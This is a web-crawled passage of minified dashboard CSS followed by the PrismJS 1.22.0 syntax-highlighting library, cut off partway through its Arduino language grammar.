.nav>li>a{color:#898989}.panel-heading .nav>li.active>a,.panel-heading .nav>li>a:hover{color:#8ab839;background:#fff}.panel-heading .nav>li:first-child.active>a,.panel-heading .nav>li:first-child>a:hover{border-radius:0;-webkit-border-radius:0px 0 0 0}.tab-right{height:48px}.panel-heading.tab-right .nav>li:first-child.active>a,.tab-right.panel-heading .nav>li:first-child>a:hover{border-radius:0;-webkit-border-radius:0}.panel-heading.tab-right .nav>li:last-child.active>a,.tab-right.panel-heading .nav>li:last-child>a:hover{border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0}.panel-heading.tab-right .nav-tabs>li>a{margin-left:1px;margin-right:0}.close-sm{font-size:14px}.general .panel-body{margin-left:-1px}.progress-bar{background-color:#428bca}.progress-bar-success,.st-green{background-color:#8ab839}.progress-bar-info,.st-blue{background-color:#23b7e5}.progress-bar-warning{background-color:#fad733}.progress-bar-danger,.st-red{background-color:#f05050}#accordion .panel{border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0;margin-bottom:-4px}.table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}#summary a.list-group-item{padding:12px;border:1px solid #f4f4f4}#summary a.list-group-item:hover{background-color:#eee;color:#4f4f4f}.panel-profile .profile{margin:5px 15px 5px 5px;border-radius:50%;-webkit-box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2)}.panel-profile li.list-group-item{border:1px solid #efefef;line-height:30px}.panel-profile li.list-group-item:hover{background-color:#fafafa;color:#4f4f4f}.profile40{width:40px;height:40px}.profile70{width:70px;height:70px}.profile80{width:80px;height:80px}.profile90{width:90px;height:90px}.thumb-sm{width:40px;display:inline-block}.avatar,.block{display:block}.mess li{border:1px solid #efefef}.avatar{position:relative;border-radius:500px}.panel .panel-heading{padding:10px 15px;text-transform:uppercase}.bg-info{background-color:#7acbee;color:#fff}.weather-category{padding:25px 0;color:#74829c}.fb-follower,.tw-follower{color:#fff;text-align:center}.weather-category ul{padding:0;margin:0;display:inline-block;width:100%}.weather-category ul li{width:32%;text-align:center;border-right:1px solid #e6e6e6;display:inline-block}.weather-category ul li h5{margin:0 0 5px;text-transform:uppercase;font-weight:300}.weather-category ul li:last-child{border-right:none}.twt-category ul li{color:#bdbdbd;font-size:13px}.twt-category h5{font-size:18px;font-weight:400!important}.m-t-10{margin-top:10px}.m-r-15{margin-right:15px}#course-list,.gauge-meta{list-style:none;margin:0}.p-15{padding:15px}.panel-box{display:table;table-layout:fixed;width:100%;height:100%;text-align:center;border:none}.panel-box .panel-item{display:table-cell;padding:30px;width:1%;vertical-align:middle;border-radius:0}.panel-box .panel-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.panel-box .panel-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.fb-follower{background:#335397;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.tw-follower{background:#00c7f7;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.footer-main,.stat-elem,.stat-info{background-color:#fff}.follower-foot{padding:8px 5px 5px;color:#757575;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;font-weight:300}.follower-foot ul li{display:inline-block;text-align:center;width:48%;padding:10px;line-height:normal}.gauge-meta{padding-left:0}.gauge-value{text-align:center;color:#5aa1d1;font-size:16px;font-weight:700}.sm-pie{height:100px;width:100%;display:block}.input-group.color .add-on i,.input-prepend.color .add-on i{display:block;cursor:pointer;width:16px;height:16px}.dropdown-menu.dropdown-custom>li{padding:8px 10px;font-size:12px}.dropdown-menu li:first-child.dropdown-header{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}li.dropdown-header{padding:5px 10px;color:#394263;background-color:#f9fafc;border-top:1px solid #eaedf1;border-bottom:1px solid #eaedf1}.dropdown-menu .divider{margin:2px 0;padding:0!important;background-color:#f0f0f0}.dropdown-menu.dropdown-custom>li>a{border-radius:3px}.dropdown-menu>li>a{padding:6px 10px}.dropdown-menu.dropdown-custom{min-width:200px}.footer-main{padding:7px 13px;border-top:1px solid #eee;text-align:center}.stat-elem{padding:18px;border-radius:40px}.stat-info{text-align:center;border-radius:5px;margin-top:-5px;padding:8px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);font-style:italic}#Keyword,.frmSearch{border:1px solid #f0f0f0}.stat-icon{text-align:center;margin-bottom:5px}.st-violet{background-color:#7266ba}.frmSearch{background-color:#c8eefd;margin:2px 0;padding:40px}#course-list{float:left;padding:0;width:190px}#course-list li{padding:10px;background:#fafafa;border-bottom:1px solid #f0f0f0}#course-list li:hover{background:#f0f0f0}#Keyword{padding:10px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#3d546e;border-color:#3d546e}.feedback-feature{margin:15px 0;padding:15px 0;border-radius:10px;background-color:#f4f4f4;text-align:center}.feedback-feature .option.yes{border:2px solid #269226;color:#269226}.feedback-feature .option{width:50px;height:50px;display:inline-block;margin:0 5px;border-radius:50%;font-weight:700;line-height:40px;text-align:center}.feedback-feature .option.no{border:2px solid grey;color:grey}

--- FILE ---
content_type: text/javascript
request_url: https://mnhj-saudia.com/assets/template_files/js/prism.js
body_size: 44258
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mouse